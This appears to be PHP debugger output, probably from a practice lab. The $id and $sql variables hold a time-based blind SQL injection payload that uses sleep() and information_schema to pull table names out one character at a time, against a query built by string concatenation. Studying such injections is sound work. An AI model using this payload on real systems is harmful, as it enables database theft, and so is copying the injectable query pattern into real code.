 Debugger Console Output
Frames Variables
$id = "1' and if(((select ord((select substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),1,1))) )= 117),sleep(3),sleep(0)) -- "
index.php:31, {main}() $php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT * FROM users WHERE id='1' and if(((select ord((select substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),1,1))) )= 117),sleep(3),sleep(0)) -- ' LIMIT 0,
$sql_connect = "SQL Connect included"
$_COOKIE = {array} [1]
$_GET = {array} [1]